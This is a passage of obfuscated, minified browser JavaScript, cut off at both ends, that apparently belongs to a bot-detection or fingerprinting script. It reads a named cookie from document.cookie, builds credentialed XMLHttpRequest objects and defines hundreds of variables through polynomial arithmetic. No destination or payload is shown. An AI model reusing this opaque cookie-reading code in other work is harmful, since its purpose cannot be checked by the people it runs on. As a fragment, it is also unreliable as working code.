gl()[Yr(tn)],DM([],[][[]]))?gl()[Yr(Ih)].apply(null,[BC,z6,qx,tK,HT(Gx),tf]):gl()[Yr(tK)](Sp,XJ,Xc,YF,xM,Om),typeof kd[t8()[Qn(Fp)].apply(null,[Ob,bS,hx])])&&Fw(sM[bq()[UC(Gx)](HT([]),D9,Hh,IC)],kd[t8()[Qn(Fp)](Ob,HT(HT(tK)),hx)])&&k7(sM,kd[t8()[Qn(Fp)](Ob,Yb,hx)][A7()[f9(lA)].apply(null,[IQ,hw,vf,HT(HT(tK))])])?gl()[Yr(pq)](D6,hx,Wb,W9,bQ,VF):typeof sM,lL.pop(),CA;}break;case Jd:{return this;}break;case R2:{return this;}break;case G5:{var wZ=DL[M4];var WC=DL[VV];var QA=DL[mv];lL.push(jm);try{var Jn=lL.length;var Sw=HT(VV);var NC;return NC=N0(VI,[Bh()[mX(sQ)](Cq,xM,qN),QQ()[PJ(Fp)](Lm,MA,l9,VF),A7()[f9(YF)](MZ,IC,rE,C9),wZ.call(WC,QA)]),lL.pop(),NC;}catch(Ow){lL.splice(wE(Jn,tK),Infinity,jm);var QE;return QE=N0(VI,[Bh()[mX(sQ)].call(null,Cq,HT([]),qN),Fw(typeof bq()[UC(tf)],DM('',[][[]]))?bq()[UC(Jl)](Zw,Y7,YF,Jl):bq()[UC(sQ)].call(null,kw,fQ,Wt,H7),k7(typeof A7()[f9(G8)],DM([],[][[]]))?A7()[f9(YF)].apply(null,[MZ,HT(Gx),rE,rm]):A7()[f9(tK)].call(null,YA,JK,jM,HT(HT(tK))),Ow]),lL.pop(),QE;}lL.pop();}break;}};var Pp=function(mm){var It=mm%4;if(It===2)It=3;var Wm=42+It;var Yn;if(Wm===42){Yn=function qA(R7,Rm){return R7*Rm;};}else if(Wm===43){Yn=function AJ(Xq,XE){return Xq+XE;};}else{Yn=function Vc(XM,tt){return XM-tt;};}return Yn;};var Lt=function(On){if(kd["document"]["cookie"]){try{var tp=kd["document"]["cookie"]["split"]('; ');var rQ=null;var Ep=null;for(var zq=0;zq<tp["length"];zq++){var gm=tp[zq];if(gm["indexOf"](""["concat"](On,"="))===0){var LM=gm["substring"](""["concat"](On,"=")["length"]);if(LM["indexOf"]('~')!==-1||kd["decodeURIComponent"](LM)["indexOf"]('~')!==-1){rQ=LM;}}else if(gm["startsWith"](""["concat"](On,"_"))){var L0=gm["indexOf"]('=');if(L0!==-1){var qm=gm["substring"](L0+1);if(qm["indexOf"]('~')!==-1||kd["decodeURIComponent"](qm)["indexOf"]('~')!==-1){Ep=qm;}}}}if(Ep!==null){return Ep;}if(rQ!==null){return rQ;}}catch(dQ){return false;}}return false;};var Up=function(R0,jp){return R0/jp;};var kQ=function(){var E7;if(typeof kd["window"]["XMLHttpRequest"]!=='undefined'){E7=new (kd["window"]["XMLHttpRequest"])();}else if(typeof kd["window"]["XDomainRequest"]!=='undefined'){E7=new (kd["window"]["XDomainRequest"])();E7["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof kd["Function"])this["onreadystatechange"]();};}else{E7=new (kd["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof E7["withCredentials"]!=='undefined'){E7["withCredentials"]=true;}return E7;};function LhR(){bI=Fs+Ms*x1+Sj*x1*x1,Nv=mO+mv*x1+M4*x1*x1+x1*x1*x1,Tv=Ms+mv*x1+Sj*x1*x1+x1*x1*x1,Vh=Fs+Sj*x1+Sj*x1*x1+x1*x1*x1,A8=Fs+M4*x1+M4*x1*x1+x1*x1*x1,Rv=Ms+Fs*x1+mv*x1*x1+qs*x1*x1*x1+qs*x1*x1*x1*x1,E1=VI+x1,SL=VI+VI*x1+jR*x1*x1+x1*x1*x1,nW=Ms+qs*x1+x1*x1+x1*x1*x1,J1=mO+jR*x1+x1*x1,R=Sj+VI*x1+x1*x1,Vk=mv+Sj*x1,J4=Fs+jR*x1+qs*x1*x1,IU=qs+Fs*x1+mO*x1*x1+x1*x1*x1,Tg=jR+x1,hK=mv+Fs*x1+mv*x1*x1+x1*x1*x1,jX=mv+M4*x1+x1*x1+x1*x1*x1,I2=M4+x1+qs*x1*x1,gW=jR+mO*x1+M4*x1*x1+x1*x1*x1,UO=M4+Ms*x1+Sj*x1*x1,NI=VI+Ms*x1+Sj*x1*x1,zl=mv+qs*x1+mO*x1*x1+x1*x1*x1,mV=Fs+qs*x1,VL=Sj+Fs*x1+Sj*x1*x1+x1*x1*x1,LU=mv+mv*x1+mv*x1*x1+x1*x1*x1,Wh=qs+M4*x1+mO*x1*x1+x1*x1*x1,Vl=jR+qs*x1+jR*x1*x1+x1*x1*x1,VW=mv+VI*x1+M4*x1*x1+x1*x1*x1,S8=M4+qs*x1+Sj*x1*x1+x1*x1*x1,BW=M4+mO*x1+M4*x1*x1+x1*x1*x1,Ml=VI+mO*x1+Ms*x1*x1+x1*x1*x1,mS=VV+Ms*x1+jR*x1*x1+x1*x1*x1,Kl=mO+VI*x1+mv*x1*x1+x1*x1*x1,Ex=Sj+x1+Ms*x1*x1+x1*x1*x1,c4=Ms+qs*x1+jR*x1*x1,ZD=Sj+VI*x1+mv*x1*x1,sX=Fs+jR*x1+VI*x1*x1+x1*x1*x1,gr=mv+Fs*x1+M4*x1*x1+x1*x1*x1,zK=Sj+Sj*x1+mv*x1*x1,sN=jR+Fs*x1+Sj*x1*x1+x1*x1*x1,LG=M4+Ms*x1+Ms*x1*x1+x1*x1*x1,dP=Ms+Fs*x1+jR*x1*x1,hG=M4+Ms*x1+qs*x1*x1,c2=mv+mO*x1+qs*x1*x1+x1*x1*x1,FL=mv+x1+Ms*x1*x1+x1*x1*x1,Kz=jR+mO*x1+Sj*x1*x1,YU=qs+x1+M4*x1*x1+x1*x1*x1,MN=VV+Fs*x1+qs*x1*x1+x1*x1*x1,RH=mv+Fs*x1+x1*x1+x1*x1*x1,T8=Ms+Ms*x1+x1*x1+x1*x1*x1,LK=Fs+mv*x1+qs*x1*x1+x1*x1*x1,EX=qs+Fs*x1+qs*x1*x1+x1*x1*x1,Ar=Ms+x1+VI*x1*x1+x1*x1*x1,Hs=mv+VI*x1+Sj*x1*x1,qF=VV+jR*x1+Sj*x1*x1+x1*x1*x1,fD=Sj+M4*x1+qs*x1*x1,Kx=VV+x1+Sj*x1*x1+x1*x1*x1,KV=mO+mO*x1,SP=VI+jR*x1+qs*x1*x1,AT=Fs+Sj*x1+qs*x1*x1+x1*x1*x1,EN=VV+M4*x1+mO*x1*x1+x1*x1*x1,JL=qs+jR*x1+mv*x1*x1+x1*x1*x1,xN=Ms+Ms*x1+M4*x1*x1+x1*x1*x1,BV=jR+Fs*x1+mv*x1*x1,pk=mO+VI*x1,B8=M4+VI*x1+qs*x1*x1,GO=mv+M4*x1+x1*x1,Y1=VV+Ms*x1+jR*x1*x1,JD=M4+x1+mO*x1*x1,zI=Ms+VI*x1+mO*x1*x1,Mk=jR+jR*x1+mO*x1*x1,DT=qs+Fs*x1+Sj*x1*x1+x1*x1*x1,XK=M4+mv*x1+qs*x1*x1+x1*x1*x1,Uf=mO+qs*x1+qs*x1*x1+x1*x1*x1,nN=VV+mO*x1+mO*x1*x1+x1*x1*x1,zT=Sj+qs*x1+x1*x1,s8=mv+M4*x1+jR*x1*x1+x1*x1*x1,m5=VI+Sj*x1+Ms*x1*x1,wr=VI+Sj*x1+x1*x1+x1*x1*x1,Qz=Fs+Sj*x1+mO*x1*x1,Ng=qs+mO*x1+qs*x1*x1,B1=jR+Sj*x1+Sj*x1*x1,wk=mO+qs*x1+x1*x1,Y5=Sj+mO*x1+mv*x1*x1,VO=VV+x1+qs*x1*x1,q4=Fs+mO*x1+mv*x1*x1,KW=VI+qs*x1+Ms*x1*x1+x1*x1*x1,CN=jR+VI*x1+mO*x1*x1+x1*x1*x1,rd=mO+mO*x1+x1*x1,PV=Sj+jR*x1+jR*x1*x1,tk=Fs+Ms*x1+x1*x1,Uz=VI+x1+Sj*x1*x1,Pr=jR+qs*x1+qs*x1*x1+x1*x1*x1,VD=Ms+Sj*x1+qs*x1*x1,bW=mO+mO*x1+mO*x1*x1+x1*x1*x1,mL=Ms+mO*x1+Sj*x1*x1,rG=jR+Sj*x1+Fs*x1*x1+x1*x1*x1,Ej=Fs+mv*x1,cg=VI+mv*x1+mv*x1*x1,Td=qs+jR*x1,bP=qs+Ms*x1+qs*x1*x1+x1*x1*x1,lT=qs+x1+jR*x1*x1+x1*x1*x1,IS=mO+mv*x1+Ms*x1*x1+x1*x1*x1,hX=mv+qs*x1+x1*x1+x1*x1*x1,fX=Fs+Ms*x1+mv*x1*x1+x1*x1*x1,kS=Ms+Sj*x1+qs*x1*x1+x1*x1*x1,hV=VV+Sj*x1,O=jR+Ms*x1+Sj*x1*x1+x1*x1*x1,JS=mv+jR*x1+mO*x1*x1+x1*x1*x1,F8=mv+mO*x1+M4*x1*x1+x1*x1*x1,xD=M4+jR*x1+mv*x1*x1,Wx=mO+VI*x1+mO*x1*x1+x1*x1*x1,sK=Ms+mv*x1+mO*x1*x1+x1*x1*x1,QX=Sj+VI*x1+Sj*x1*x1+x1*x1*x1,fT=Ms+Fs*x1+M4*x1*x1+x1*x1*x1,wO=Ms+x1+mv*x1*x1,KP=Fs+mO*x1+jR*x1*x1+x1*x1*x1,Dh=jR+M4*x1+mv*x1*x1+x1*x1*x1,RI=mv+Sj*x1+Sj*x1*x1,zP=Sj+x1+Sj*x1*x1+x1*x1*x1,gk=Sj+jR*x1+mv*x1*x1,Ed=qs+jR*x1+Ms*x1*x1,zO=jR+M4*x1+Ms*x1*x1,Pg=jR+Sj*x1+qs*x1*x1,UU=Sj+mv*x1+Fs*x1*x1+x1*x1*x1,mG=jR+VI*x1+jR*x1*x1+x1*x1*x1,KD=qs+x1,Ox=Ms+mO*x1+Ms*x1*x1+x1*x1*x1,Gz=mO+Ms*x1+Ms*x1*x1,Vf=qs+qs*x1+mv*x1*x1,gU=Ms+M4*x1+Sj*x1*x1+x1*x1*x1,bl=Ms+VI*x1+M4*x1*x1+x1*x1*x1,Cv=VV+mv*x1+mv*x1*x1,RP=M4+M4*x1+x1*x1+x1*x1*x1,LZ=mO+mv*x1+mO*x1*x1,Sr=mO+M4*x1+M4*x1*x1+x1*x1*x1,Vd=mO+Ms*x1+M4*x1*x1+x1*x1*x1,nP=qs+VI*x1+jR*x1*x1+x1*x1*x1,Rz=Fs+Sj*x1,ql=Ms+VI*x1+mv*x1*x1+x1*x1*x1,IH=Sj+Ms*x1+mv*x1*x1,w4=jR+VI*x1+Sj*x1*x1,Nz=jR+qs*x1+Ms*x1*x1,QV=mO+Sj*x1+x1*x1,pD=mv+mO*x1+Ms*x1*x1,xs=Fs+Fs*x1+M4*x1*x1+x1*x1*x1,Pj=VI+mv*x1,UD=mv+M4*x1+VI*x1*x1,ds=Sj+Ms*x1+VI*x1*x1,MP=mO+mv*x1+qs*x1*x1,xT=mv+mO*x1+mO*x1*x1+x1*x1*x1,x8=Sj+mO*x1+qs*x1*x1+x1*x1*x1,fz=Fs+VI*x1,Dz=Sj+Ms*x1+Sj*x1*x1,PS=M4+mO*x1+qs*x1*x1,AU=VI+M4*x1+M4*x1*x1+x1*x1*x1,L5=qs+M4*x1+qs*x1*x1,lP=Sj+Sj*x1+M4*x1*x1+x1*x1*x1,Cr=Sj+Fs*x1+x1*x1+x1*x1*x1,dx=Ms+jR*x1+Sj*x1*x1+x1*x1*x1,jW=M4+qs*x1+mv*x1*x1+x1*x1*x1,zx=VV+M4*x1+mv*x1*x1,Of=mO+M4*x1+Ms*x1*x1+x1*x1*x1,pR=VI+Ms*x1+qs*x1*x1,DU=mO+mO*x1+Sj*x1*x1+x1*x1*x1,LX=Ms+x1+qs*x1*x1+x1*x1*x1,H5=Sj+Fs*x1+mv*x1*x1,MG=mO+Fs*x1+mO*x1*x1+x1*x1*x1,Ak=qs+jR*x1+mv*x1*x1,jI=jR+x1+x1*x1,Eg=Fs+mO*x1,Qg=Fs+VI*x1+Fs*x1*x1,fG=Fs+VI*x1+jR*x1*x1+x1*x1*x1,Jg=mv+qs*x1+VI*x1*x1,FZ=qs+Ms*x1+mv*x1*x1+x1*x1*x1,Cg=M4+mv*x1+Sj*x1*x1,PO=Fs+qs*x1+M4*x1*x1+x1*x1*x1,v4=VV+Ms*x1+Sj*x1*x1,qf=qs+jR*x1+x1*x1+x1*x1*x1,kX=mv+jR*x1+Sj*x1*x1+x1*x1*x1,mI=Fs+Sj*x1+jR*x1*x1,fN=jR+mO*x1+mO*x1*x1+x1*x1*x1,O2=Sj+mv*x1+x1*x1,DV=Ms+qs*x1+x1*x1,XO=Fs+qs*x1+qs*x1*x1,cI=jR+Ms*x1+qs*x1*x1,YK=M4+jR*x1+x1*x1+x1*x1*x1,P5=Sj+VI*x1+Sj*x1*x1,gd=Ms+Sj*x1+Ms*x1*x1,bL=VI+mv*x1+jR*x1*x1+x1*x1*x1,n8=mv+Fs*x1+qs*x1*x1+x1*x1*x1,Zl=qs+Ms*x1+Ms*x1*x1+x1*x1*x1,rK=Ms+mO*x1+jR*x1*x1+x1*x1*x1,S=M4+mO*x1+x1*x1,kD=Ms+M4*x1+qs*x1*x1,fS=Ms+Ms*x1+qs*x1*x1+x1*x1*x1,Ez=Fs+Fs*x1+qs*x1*x1,S1=VI+jR*x1,rH=Sj+jR*x1,WU=mv+Sj*x1+jR*x1*x1+x1*x1*x1,tG=mO+Ms*x1+VI*x1*x1+x1*x1*x1,EG=VI+qs*x1+VI*x1*x1+x1*x1*x1,IN=jR+jR*x1+mO*x1*x1+x1*x1*x1,vd=Sj+x1+jR*x1*x1,GV=mO+x1+jR*x1*x1,V8=jR+mv*x1+mO*x1*x1+x1*x1*x1,vD=VV+x1+jR*x1*x1+x1*x1*x1,bv=VI+jR*x1+jR*x1*x1,Hv=jR+x1+mO*x1*x1,Tx=mv+x1+Sj*x1*x1+x1*x1*x1,p1=mO+VI*x1+qs*x1*x1,Cl=jR+qs*x1+Ms*x1*x1+x1*x1*x1,F=mv+mv*x1+mO*x1*x1,SZ=VI+x1+mv*x1*x1+x1*x1*x1,dg=Sj+Fs*x1+mO*x1*x1,I5=VV+qs*x1+mO*x1*x1,gO=mv+VI*x1+mv*x1*x1,LD=Ms+qs*x1,Lh=mO+x1+x1*x1+x1*x1*x1,N2=jR+Fs*x1+qs*x1*x1,nF=mv+jR*x1+M4*x1*x1+x1*x1*x1,VG=M4+x1+M4*x1*x1+x1*x1*x1,qv=VV+mO*x1,VN=VV+VI*x1+mv*x1*x1+x1*x1*x1,Ks=Fs+Fs*x1+Ms*x1*x1,rX=jR+M4*x1+Ms*x1*x1+x1*x1*x1,cP=VV+x1+x1*x1+x1*x1*x1,F5=M4+M4*x1+jR*x1*x1,Rk=Sj+x1,s4=M4+Sj*x1+qs*x1*x1,C1=mv+mO*x1+jR*x1*x1,JF=M4+Sj*x1+mO*x1*x1+x1*x1*x1,lk=VV+M4*x1+qs*x1*x1,lG=Sj+Ms*x1+x1*x1+x1*x1*x1,Qv=Sj+M4*x1+Sj*x1*x1,lO=Ms+mv*x1+mO*x1*x1,ZZ=VI+M4*x1+mv*x1*x1+x1*x1*x1,tv=M4+qs*x1+jR*x1*x1,Kf=Sj+qs*x1+x1*x1+x1*x1*x1,Rd=Sj+qs*x1,hU=mO+qs*x1+Sj*x1*x1+x1*x1*x1,b8=M4+mv*x1+mv*x1*x1+x1*x1*x1,GN=mv+jR*x1+qs*x1*x1+x1*x1*x1,Yv=Ms+VI*x1,SO=mO+Sj*x1+mO*x1*x1,JP=Fs+Fs*x1+mv*x1*x1+x1*x1*x1,g2=mO+mv*x1+VI*x1*x1,C2=Sj+VI*x1+jR*x1*x1,vP=VV+Sj*x1+qs*x1*x1+x1*x1*x1,bT=jR+qs*x1+mO*x1*x1+x1*x1*x1,nk=VV+Sj*x1+mO*x1*x1,n1=M4+x1+mv*x1*x1,rs=mO+mv*x1+x1*x1,fW=jR+mv*x1+qs*x1*x1+x1*x1*x1,jO=VV+Fs*x1+x1*x1,J8=jR+mv*x1+x1*x1+x1*x1*x1,Ad=M4+jR*x1+jR*x1*x1,DK=jR+Sj*x1+x1*x1+x1*x1*x1,Kv=qs+Ms*x1+jR*x1*x1,mr=jR+VI*x1+Ms*x1*x1+x1*x1*x1,vT=mv+qs*x1+mv*x1*x1+x1*x1*x1,E5=jR+M4*x1+x1*x1,P8=VI+x1+qs*x1*x1+x1*x1*x1,LF=VI+Ms*x1+jR*x1*x1+x1*x1*x1,z8=Sj+M4*x1+jR*x1*x1+x1*x1*x1,RN=M4+mv*x1+Sj*x1*x1+x1*x1*x1,Ll=M4+Ms*x1+x1*x1+x1*x1*x1,sg=Sj+mv*x1+Sj*x1*x1,xU=Fs+mv*x1+mv*x1*x1+x1*x1*x1,dG=mO+qs*x1+Ms*x1*x1+x1*x1*x1,Xd=Sj+Sj*x1,CX=VI+mO*x1+qs*x1*x1+x1*x1*x1,HF=Ms+x1+Sj*x1*x1+x1*x1*x1,XS=Fs+mv*x1+mO*x1*x1+x1*x1*x1,m8=qs+M4*x1+VI*x1*x1,p5=qs+x1+Sj*x1*x1,n2=Ms+M4*x1+M4*x1*x1+x1*x1*x1,YI=M4+mO*x1+mv*x1*x1,T4=mO+Fs*x1,q1=mv+Ms*x1,qW=Fs+VI*x1+Sj*x1*x1+x1*x1*x1,OF=jR+x1+mO*x1*x1+x1*x1*x1,sZ=mO+Ms*x1+jR*x1*x1+x1*x1*x1,cH=VI+Fs*x1,b5=VV+jR*x1+mv*x1*x1+x1*x1*x1,nR=VV+x1,sF=VI+VI*x1+VI*x1*x1+x1*x1*x1,rS=mO+Fs*x1+M4*x1*x1+x1*x1*x1,gD=mO+M4*x1+qs*x1*x1,KS=mO+qs*x1+x1*x1+x1*x1*x1,TL=Ms+x1+M4*x1*x1+x1*x1*x1,gF=VV+mO*x1+Sj*x1*x1+x1*x1*x1,Dd=Sj+Sj*x1+Sj*x1*x1,IT=VV+qs*x1+x1*x1+x1*x1*x1,Gf=M4+Fs*x1+qs*x1*x1,BL=qs+VI*x1+Sj*x1*x1+x1*x1*x1,SH=VV+Sj*x1+qs*x1*x1,Sd=mO+Ms*x1,mf=M4+mv*x1+jR*x1*x1+x1*x1*x1,Rf=Sj+qs*x1+Sj*x1*x1+x1*x1*x1,nL=VV+mv*x1+Sj*x1*x1,mR=mv+mv*x1+mv*x1*x1,jZ=M4+x1+mv*x1*x1+x1*x1*x1,VP=Sj+Sj*x1+Ms*x1*x1+x1*x1*x1,PH=VV+mv*x1+qs*x1*x1,ZI=qs+VI*x1+Ms*x1*x1,hT=Sj+jR*x1+mO*x1*x1+x1*x1*x1,Ux=jR+mO*x1+qs*x1*x1+x1*x1*x1,nl=jR+Sj*x1+M4*x1*x1+x1*x1*x1,nG=VI+mv*x1+Sj*x1*x1+x1*x1*x1,kN=jR+x1+x1*x1+x1*x1*x1,fr=Sj+Fs*x1+mv*x1*x1+x1*x1*x1,jT=Sj+Sj*x1+Fs*x1*x1+x1*x1*x1,ZK=qs+mO*x1+mO*x1*x1+x1*x1*x1,L4=M4+x1+Sj*x1*x1,vV=VI+mv*x1+Sj*x1*x1+Sj*x1*x1*x1,zS=Sj+VI*x1+Ms*x1*x1+x1*x1*x1,gg=M4+VI*x1+mv*x1*x1,xg=jR+Sj*x1+x1*x1,Rh=VI+mv*x1+x1*x1+x1*x1*x1,GG=qs+mO*x1+mv*x1*x1+x1*x1*x1,zZ=mO+jR*x1+x1*x1+x1*x1*x1,BZ=Ms+VI*x1+qs*x1*x1+x1*x1*x1,Oj=jR+Sj*x1+mv*x1*x1,XI=Ms+Sj*x1+mO*x1*x1,kl=VV+qs*x1+mv*x1*x1+x1*x1*x1,dV=jR+jR*x1+VI*x1*x1,WO=M4+mO*x1+mv*x1*x1+x1*x1*x1,M1=M4+jR*x1+x1*x1,Mf=M4+M4*x1+Sj*x1*x1+x1*x1*x1,hR=VV+M4*x1+Ms*x1*x1,Sh=Ms+mO*x1+Sj*x1*x1+x1*x1*x1,cz=M4+mO*x1+VI*x1*x1,tr=M4+mO*x1+qs*x1*x1+x1*x1*x1,nX=qs+mO*x1+Sj*x1*x1+x1*x1*x1,fU=VV+x1+mv*x1*x1+x1*x1*x1,RZ=Ms+qs*x1+Fs*x1*x1+x1*x1*x1,wX=Ms+mO*x1+M4*x1*x1+x1*x1*x1,pU=mv+M4*x1+M4*x1*x1+x1*x1*x1,FS=mO+M4*x1+x1*x1+x1*x1*x1,MT=Ms+M4*x1+mO*x1*x1+x1*x1*x1,bG=mO+Sj*x1+mO*x1*x1+x1*x1*x1,WL=VV+Sj*x1+mO*x1*x1+x1*x1*x1,Qr=VV+jR*x1+qs*x1*x1+x1*x1*x1,HU=mv+mO*x1+mv*x1*x1+x1*x1*x1,g5=M4+Fs*x1+Ms*x1*x1,dT=jR+x1+M4*x1*x1+x1*x1*x1,G2=qs+Sj*x1+Fs*x1*x1,Wl=Ms+Sj*x1+jR*x1*x1,zR=jR+Fs*x1+jR*x1*x1,kZ=qs+Sj*x1+M4*x1*x1+x1*x1*x1,Ff=Sj+mv*x1+Ms*x1*x1+x1*x1*x1,Az=mO+M4*x1+mv*x1*x1,D4=VI+mv*x1+mO*x1*x1,xl=Fs+qs*x1+Ms*x1*x1+x1*x1*x1,nj=VI+VI*x1+Sj*x1*x1,AI=Fs+Fs*x1+mv*x1*x1,rx=qs+qs*x1+x1*x1+x1*x1*x1,Y=VI+VI*x1+x1*x1,bV=qs+x1+x1*x1+x1*x1*x1,PN=jR+x1+Sj*x1*x1+x1*x1*x1,fZ=Ms+mO*x1+mv*x1*x1,Wf=VI+mO*x1+mO*x1*x1+x1*x1*x1,ps=Ms+M4*x1+jR*x1*x1,A4=Fs+jR*x1+M4*x1*x1+x1*x1*x1,fj=Fs+Ms*x1+Ms*x1*x1,ZN=mO+mv*x1+x1*x1+x1*x1*x1,sP=qs+qs*x1+mO*x1*x1+x1*x1*x1,ZG=M4+x1+Fs*x1*x1+x1*x1*x1,Hz=qs+mv*x1+Ms*x1*x1,XF=mO+VI*x1+Sj*x1*x1+x1*x1*x1,pN=qs+x1+qs*x1*x1+x1*x1*x1,vZ=Ms+mv*x1+mv*x1*x1+x1*x1*x1,GW=jR+Fs*x1+qs*x1*x1+x1*x1*x1,rl=mO+mv*x1+mO*x1*x1+x1*x1*x1,kz=Ms+mO*x1+x1*x1,PT=Fs+M4*x1+qs*x1*x1+x1*x1*x1,cj=Fs+mv*x1+x1*x1,EL=qs+Fs*x1+M4*x1*x1+x1*x1*x1,gZ=Sj+mv*x1+M4*x1*x1+x1*x1*x1,K5=mO+M4*x1+VI*x1*x1+x1*x1*x1,Dj=mv+x1,BG=jR+jR*x1+x1*x1+x1*x1*x1,dF=mO+M4*x1+Fs*x1*x1+x1*x1*x1,fP=VI+Fs*x1+mO*x1*x1+x1*x1*x1,QN=jR+mv*x1+Sj*x1*x1+x1*x1*x1,Ir=Fs+M4*x1+x1*x1,Ik=VI+qs*x1+mO*x1*x1,pX=Ms+M4*x1+Fs*x1*x1+x1*x1*x1,G5=mv+qs*x1,WW=jR+qs*x1+Sj*x1*x1+x1*x1*x1,TU=qs+Sj*x1+jR*x1*x1,vF=Fs+qs*x1+mv*x1*x1+x1*x1*x1,BF=Fs+mv*x1+Sj*x1*x1+x1*x1*x1,Jd=jR+mO*x1,CW=Fs+qs*x1+jR*x1*x1+x1*x1*x1,Qk=Ms+Sj*x1+qs*x1*x1+qs*x1*x1*x1+Ms*x1*x1*x1*x1,lZ=jR+mO*x1+Sj*x1*x1+x1*x1*x1,Ef=M4+Sj*x1+M4*x1*x1+x1*x1*x1,SV=Sj+qs*x1+Sj*x1*x1,qS=VV+Fs*x1+mv*x1*x1+x1*x1*x1,sd=M4+Fs*x1+x1*x1,lx=mO+Ms*x1+Sj*x1*x1+x1*x1*x1,Tf=VV+mv*x1+Sj*x1*x1+x1*x1*x1,qU=Ms+Ms*x1+jR*x1*x1+x1*x1*x1,vN=jR+Ms*x1+M4*x1*x1+x1*x1*x1,Jh=Sj+qs*x1+mO*x1*x1+x1*x1*x1,RF=qs+jR*x1+M4*x1*x1+x1*x1*x1,PL=Sj+x1+Fs*x1*x1+x1*x1*x1,TO=VI+VI*x1+x1*x1+x1*x1*x1,Dx=VI+x1+Sj*x1*x1+x1*x1*x1,NK=VV+mv*x1+x1*x1+x1*x1*x1,CG=VI+qs*x1+x1*x1+x1*x1*x1,r4=VI+mO*x1+Sj*x1*x1,tF=VI+Fs*x1+VI*x1*x1+x1*x1*x1,IV=M4+Ms*x1+Ms*x1*x1,WD=mv+Ms*x1+mv*x1*x1,L8=VI+VI*x1+mv*x1*x1+x1*x1*x1,D1=VV+qs*x1+Ms*x1*x1,Hk=VI+Fs*x1+Sj*x1*x1+x1*x1*x1,MU=VV+VI*x1+mO*x1*x1+x1*x1*x1,XR=qs+mv*x1+x1*x1+x1*x1*x1,YW=Ms+jR*x1+mv*x1*x1+x1*x1*x1,vG=Ms+mO*x1+mO*x1*x1+x1*x1*x1,ML=mO+qs*x1+M4*x1*x1+x1*x1*x1,JZ=Sj+VI*x1+M4*x1*x1+x1*x1*x1,zN=VI+mO*x1+Sj*x1*x1+x1*x1*x1,IF=jR+Ms*x1+qs*x1*x1+x1*x1*x1,Fh=VI+jR*x1+M4*x1*x1+x1*x1*x1,Ig=Sj+mv*x1+qs*x1*x1,Gk=Sj+M4*x1+M4*x1*x1+x1*x1*x1,mP=Sj+Ms*x1+M4*x1*x1+x1*x1*x1,VT=Ms+M4*x1+mv*x1*x1+x1*x1*x1,tD=qs+VI*x1+mv*x1*x1,B4=Sj+qs*x1+mO*x1*x1,Ul=mO+jR*x1+qs*x1*x1+x1*x1*x1,YG=jR+VI*x1+M4*x1*x1+x1*x1*x1,ks=mv+qs*x1+qs*x1*x1,gK=M4+jR*x1+Ms*x1*x1+x1*x1*x1,FK=M4+Ms*x1+Sj*x1*x1+x1*x1*x1,Gr=Sj+Fs*x1+mO*x1*x1+x1*x1*x1,K2=VV+mO*x1+Ms*x1*x1,tL=mv+Sj*x1+mv*x1*x1+x1*x1*x1,sD=qs+Sj*x1,VZ=M4+Ms*x1+M4*x1*x1+x1*x1*x1,m4=mv+Ms*x1+mO*x1*x1,Tr=Sj+VI*x1+mv*x1*x1+x1*x1*x1,ss=Sj+M4*x1+mv*x1*x1,XX=mO+jR*x1+mv*x1*x1+x1*x1*x1,DP=VV+jR*x1+M4*x1*x1+x1*x1*x1,I1=qs+Ms*x1+mv*x1*x1,t5=jR+VI*x1+x1*x1,Oh=mv+Fs*x1+Sj*x1*x1+x1*x1*x1,Nf=mO+Sj*x1+M4*x1*x1+x1*x1*x1,Bs=VV+Fs*x1+mO*x1*x1,IX=Fs+x1+Ms*x1*x1+x1*x1*x1,Zh=Fs+mO*x1+Ms*x1*x1+x1*x1*x1,JT=qs+Fs*x1+x1*x1+x1*x1*x1,w=VV+mv*x1+mO*x1*x1,jr=Sj+Fs*x1+jR*x1*x1+x1*x1*x1,Nx=Ms+x1+x1*x1+x1*x1*x1,zh=Fs+M4*x1+jR*x1*x1+x1*x1*x1,BH=jR+M4*x1+jR*x1*x1,UX=Fs+mO*x1+Sj*x1*x1+x1*x1*x1,KI=Sj+jR*x1+jR*x1*x1+x1*x1*x1,YP=Fs+VI*x1+Ms*x1*x1,wg=mO+VI*x1+jR*x1*x1,Kj=jR+VI*x1+mv*x1*x1,Z1=mv+M4*x1+jR*x1*x1,WT=M4+qs*x1+Fs*x1*x1+x1*x1*x1,Gl=jR+qs*x1+x1*x1+x1*x1*x1,rV=mv+M4*x1+Sj*x1*x1,vr=Sj+jR*x1+mv*x1*x1+x1*x1*x1,fd=Sj+mO*x1+qs*x1*x1,WK=qs+VI*x1+mv*x1*x1+x1*x1*x1,WP=mO+mO*x1+mv*x1*x1+x1*x1*x1,Gh=M4+VI*x1+x1*x1+x1*x1*x1,Qj=Fs+qs*x1+mv*x1*x1,bs=VI+Fs*x1+mv*x1*x1,hd=jR+mv*x1+x1*x1,fh=Ms+mv*x1+qs*x1*x1+x1*x1*x1,zv=M4+Ms*x1+VI*x1*x1,A5=VV+VI*x1+mO*x1*x1,FU=Ms+jR*x1+x1*x1+x1*x1*x1,df=VV+x1+mO*x1*x1+x1*x1*x1,MD=Ms+M4*x1+mv*x1*x1,N=mv+Sj*x1+Fs*x1*x1,Hr=VV+Ms*x1+qs*x1*x1+x1*x1*x1,mW=jR+Fs*x1+jR*x1*x1+x1*x1*x1,hg=qs+x1+mv*x1*x1,kT=mO+Ms*x1+Ms*x1*x1+x1*x1*x1,nU=mO+Ms*x1+mv*x1*x1+x1*x1*x1,zG=jR+qs*x1+M4*x1*x1+x1*x1*x1,gS=qs+qs*x1+VI*x1*x1+x1*x1*x1,S5=VV+mO*x1+mO*x1*x1,WX=VV+jR*x1+x1*x1+x1*x1*x1,xk=mv+mO*x1+Sj*x1*x1,tS=Ms+Fs*x1,p2=Fs+jR*x1+Ms*x1*x1+x1*x1*x1,WG=M4+jR*x1+Sj*x1*x1+x1*x1*x1,Hg=Ms+x1+Ms*x1*x1,jK=Ms+M4*x1+Ms*x1*x1+x1*x1*x1,JR=VV+x1+mO*x1*x1,n4=qs+mv*x1,Gs=Ms+x1+mO*x1*x1,tW=VV+VI*x1+M4*x1*x1+x1*x1*x1,ZS=VI+jR*x1+mv*x1*x1+x1*x1*x1,HX=VV+Ms*x1+mv*x1*x1+x1*x1*x1,Y8=VI+mv*x1+Fs*x1*x1+x1*x1*x1,qP=VI+Ms*x1+mO*x1*x1+x1*x1*x1,U8=VI+x1+mv*x1*x1,kh=Ms+Ms*x1+Ms*x1*x1+x1*x1*x1,dU=qs+qs*x1+M4*x1*x1+x1*x